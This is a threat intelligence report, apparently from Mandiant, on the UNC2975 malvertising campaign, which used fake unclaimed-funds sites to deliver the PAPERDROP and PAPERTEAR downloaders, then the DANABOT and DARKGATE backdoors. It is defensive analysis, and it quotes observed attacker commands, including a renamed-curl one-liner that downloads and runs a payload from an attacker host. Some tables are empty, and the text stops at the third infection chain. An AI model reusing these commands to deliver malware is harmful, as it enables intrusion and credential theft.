Earlier this year, Mandiant’s Managed Defense threat hunting team identified an UNC2975 malicious advertising (“malvertising”) campaign presented to users in sponsored search engine results and social media posts, consistent with activity reported in From DarkGate to DanaBot. This campaign dates back to at least June 19, 2023, and has abused search engine traffic and leveraged malicious advertisements to affect multiple organizations, which resulted in the delivery of the DANABOT and DARKGATE backdoors.
Managed Defense worked with Advanced Practices and with the Google Anti-Malvertising team to remove the malicious advertisements from the ads ecosystem, and subsequently alerted other impacted organizations to also take actions against this campaign.
This blog post covers the details of recently discovered infrastructure operated by the distribution threat cluster UNC2975, which Mandiant has tracked since 2021, that leveraged malicious advertisements to trick users into visiting fake “unclaimed funds” themed websites. In this UNC2975 campaign, the malicious websites delivered PAPERDROP and PAPERTEAR downloader malware that eventually led to DANABOT and DARKGATE backdoor malware. This blog post also highlights how Mandiant’s findings result in takedowns of malicious ad campaigns served on Google infrastructure.
UNC2975 Targeting and TTPs
Mandiant currently tracks around 30 threat clusters that use malicious advertisements for the delivery of malware, including backdoors, data stealers, and downloaders. Since at least 2021, a threat actor tracked as UNC2975 has leveraged this technique to distribute downloader malware for second-stage payloads on victim endpoints.
UNC2975 is a distribution threat cluster that has historically used malvertising in order to distribute the VBScript-based downloader tracked as PAPERDROP. The distribution of PAPERDROP from UNC2975’s fake websites has primarily led to the deployment of the Delphi-based backdoor DANABOT. DANABOT is part of a Malware-as-a-Service platform where multiple affiliates can purchase access to the service. Beginning in September 2023, UNC2975’s malware distribution shifted. Instead of DANABOT, UNC2975 deployed a Delphi-based backdoor tracked as part of the DARKGATE Malware-as-a-Service platform. Due to multiple affiliates using these service platforms, the distribution methods of DANABOT and DARKGATE may vary across different distribution actors.
UNC2975 creates fake websites that leverage themes such as unclaimed money, family ancestry, and astrology/horoscopes to facilitate its distribution operations. The threat cluster has commonly used social media advertisements to promote the fake websites but have since expanded to leverage additional platforms such as Microsoft and Google advertising.
Ads Backwards: A Google Malvertising Response Team Investigation
Upon being notified of this campaign by Mandiant Managed Defense, the Google Anti-Malvertising team took enforcement actions and pivoted on the advertisement metadata to find additional related entries and to improve abuse detection and classification systems.
Adversaries use several sophisticated techniques including impersonating genuine businesses, cloaking (i.e., hiding malicious web pages that only get revealed under specific conditions), and redirection to circumvent Google Ads verification and defense mechanisms.
To protect users, Google detects, prevents, and blocks abusive activity as detailed in our annual Ads Safety report. Google encourages users to report suspicious advertisements they come across through either My Ad Center reporting functionality or using this form.
Malware Observed
Mandiant observed the following malware families while investigating this campaign.
Malware Family | Description |
PAPERDROP | PAPERDROP is a downloader written in Visual Basic Script that communicates via HTTPS. It has been observed downloading DANABOT by writing it to disk and then executing it. |
PAPERTEAR | PAPERTEAR is a downloader written in Visual Basic Script that communicates via HTTP. PAPERTEAR appends a list of enumerated local processes in the initial HTTP request. |
DANABOT | DANABOT is a backdoor written in Delphi that communicates using a custom binary protocol over TCP. The backdoor implements a plug-in framework that allows it to add capabilities via downloaded plugins. DANABOT’s capabilities include full system control using a VNC or RDP plugin, video and screenshot capture, keylogging, arbitrary shell command execution, and file transfer. DANABOT’s proxy plugin allows it to redirect or manipulate network traffic associated with targeted websites. This capability is often used to capture credentials or payment data. DANABOT can also extract stored credentials associated with web browsers and FTP clients. Numerous observed campaigns leveraging DANABOT have been reported, including UNC3379 activity associated with a coinminer campaign, and a similar mechanism for DANABOT distribution using a different JS library. |
DARKGATE | DARKGATE is a Delphi-based backdoor capable of performing keyboard capture, shell command execution, file transfer and execution, and credential theft. Other functions include system survey, shutdown and restart, taking screengrabs and controlling a cryptominer. Some variants retrieve their command-and-control (C2 or C&C) address from a page on the pastebin.com website. More notable instances of OSINT reporting involving DARKGATE include actors previously associated with QAKBOT leveraging DARKGATE as a payload, and some insights into DARKGATE’s technical architecture and use. |
A Pain in the Ads: UNC2975 Campaign Discovery
Threat actors purchase advertisements [MITRE ATT&CK® Technique T1583.008] for malicious websites with the goal of tricking users into visiting and downloading malware [T1189], which can lead to data theft and ransomware. Platforms that serve advertisements, such as search engines or social media, can provide granular controls that allow advertisers to target specific audiences based on users’ geographic locations, IP address range (e.g., geofencing), browsing history, and device types. Some of the more robust advertising platforms (such as Bing and Google Ads) provide even more targeting categories, like age, gender, income level, and other audience attributes. These capabilities allow advertisers, both legitimate and malicious, to craft ads specific to their desired targets and improve the effectiveness of their campaigns. This also allows malicious advertisers who are able to avoid policy enforcement to develop and retain “customer” profiles about the victims who interact with their ads for use in future targeting operations.
Earlier this year, Managed Defense’s threat hunting team identified UNC2975 advertisements presented to users in sponsored search engine results and social media posts. The advertised websites were displayed in the sponsored results for searches related to “unclaimed money” where individuals can search for and claim funds that are held by federal or state government agencies [T1583.008].

When an unsuspecting victim clicked on a malicious advertised result, they were presented with a web portal that prompted them to enter their first and last name and their state of residence in order to receive a “report” on purported unclaimed funds.
![Screenshot of TreasuryDept[.]org on September 10, 2023 Retrieved from Wayback Machine](https://www.mandiant.com/sites/default/files/inline-images/whoop-ads-fig3.png)
In each investigation under this campaign, Mandiant identified browser history artifacts on affected systems showing that a user clicked on a malicious advertisement and interacted with one of two websites: claimprocessing[.]org or treasurydept[.]org.
Advertisement Placement | Browser History Artifact(s) |
Social Media Post | Malicious URL:
Page Title:
Visit From:
Visit Type:
|
Sponsored Search Engine Result | Search URL:
Malicious URL:
Page Title:
Visit From:
Visit Type:
|
The downloadable “reports” were actually ZIP archive files containing Visual Basic scripts that Mandiant identified as variants of the downloader malware families PAPERDROP and PAPERTEAR. The ZIP archive and Visual Basic script filenames were based on the values the user submitted into the web form. Launching the Visual Basic script from an archive file generates a process execution event that launches the script from a temporary folder path [T1059.005]. The temporary folder path that’s created is dependent on the archiving utility, such as WinRAR, that’s used to unpack the archive file.
Event | Event Details |
Malicious ZIP File Download | File Write Process(es):
Sample Download URL(s):
Sample Destination Path(s):
|
PAPERDROP / PAPERTEAR Execution | Parent Process:
Process:
Sample Command Line:
|
Mandiant identified three different delivery chains that PAPERDROP and PAPERTEAR used to download and execute secondary payloads DANABOT and DARKGATE malware attributed to multiple UNC groups. Two delivery chains leveraged a renamed version of the cURL binary curl.exe [T1105] to download a malicious installation package .msi file [T1218.007] or an AutoIt executable, AutoIt3.exe and malicious AutoIt script, .au3 file [T1059]. Mandiant also observed PAPERDROP download and execute a malicious installation package file without using a specific transfer tool.
Payload Delivery Chains | Event Details |
Delivery Chain #1: Renamed cURL downloading Windows Installer Package and executing with Msiexec.exe | Parent Process:
Process:
Command Line(s):
|
Delivery Chain #2: Renamed cURL downloading AutoIT executable and script file | Parent Process:
Process:
Command Line(s):
|
Delivery Chain #3: Windows Script Host process downloading Windows Installer Package and executing with Msiexec.exe | Parent Process:
Process:
Command Line(s):
|
The subsequent system artifacts that were created varied depending on the backdoor payload that was delivered. The post-delivery infection timelines shown in the following sections may not represent all potential artifacts as complete malware execution may have been disrupted by endpoint security software or network controls.
Infection Chain #1: PAPERDROP > DANABOT

In the first infection chain following PAPERDROP execution, the Windows Script Host process wscript.exe performed a DNS request for the domain mesa.halibut[.]sbs and connected to the IP address 47.252.45[.]173 over port 443. The process wscript.exe then executed the Windows Installer utility msiexec.exe [T1218.007] with the command msiexec /i C:programDataHLWOIRTAA9P.bin /qn to quietly install an application using the package file C:programDataHLWOIRTAA9P.bin that masqueraded as a .bin file [T1036.008]. Next, the Msiexec application launched the installer process C:WindowsInstallerMSI4F8C.tmp which executed the rundll32.exe command C:WINDOWSsystem32rundll32.exe C:Users<user>AppDataLocalTempOadsoophotfp.dll,start to load the in-memory dropper DLL file C:Users<user>AppDataLocalTempOadsoophotfp.dll and execute a function named start to decompress and deobfuscate a DANABOT payload [T1218.011]. The rundll32.exe process performed a series of writes to extensionless files under the user’s AppDataLocalTemp directory.
The infected rundll32.exe process communicated with the IP address 35.203.111[.]228 over port 443 and the local IP address 127.0.0[.]1 over ports 22405 and 52787. The DANABOT malware launched the command "C:WINDOWSsystem32rundll32.exe" "C:WINDOWSsystem32shell32.dll",#61 22405 to open and interact with the Run dialog that is normally accessed through the Start Menu. Lastly, the infected rundll32.exe process executed the commands schtasks /End /tn MicrosoftWindowsWininetCacheTask and schtasks /Run /tn MicrosoftWindowsWininetCacheTask to stop and start the Wininet Cache Task [T1053.005]. This Scheduled Task activity may be related to Wininet API hooking to intercept credentials entered into Microsoft Edge or Internet Explorer. Finally, the DANABOT infected rundll32.exe process created and wrote to a randomly named .tmp file, such as C:Users<user>AppDataLocalTemptmpAEA8.tmp or C:Users<user>AppDataLocalTempAroeihiaietwq.tmp.
Although not observed in each case, Mandiant identified Run key persistence to execute the DANABOT payload in the file C:Users<user>AppDataLocalTempOadsoophotfp.dll using a random key value: HKEY_USERS<user>SOFTWAREMICROSOFTWINDOWSCURRENTVERSIONRUNHryrqsf [T1547.001].
Infection Chain #2: PAPERTEAR > RENAMED CURL > DARKGATE

In the second infection chain, the PAPERTEAR downloader performed an HTTP POST request to the host infocatalog[.]pics over port 8080. Next, the wscript.exe process executed the Windows Command Shell using an extended one-liner consisting of multiple commands, shown in Figure 5.
Command Line: “C:WindowsSystem32cmd.exe” /c mkdir c:yifr & cd /d c:yifr & copy c:windowssystem32curl.exe yifr.exe & yifr -H “User-Agent: curl” -o Autoit3.exe http[:]//infocatalog[.]pics:8080 & yifr -o khscrk.au3 http[:]//infocatalog[.]pics:8080/msiyifrmouv & Autoit3.exe khscrk.au3 Command Breakdown:
|
Infection Chain #3: PAPERDROP > RENAMED CURL > DANABOT
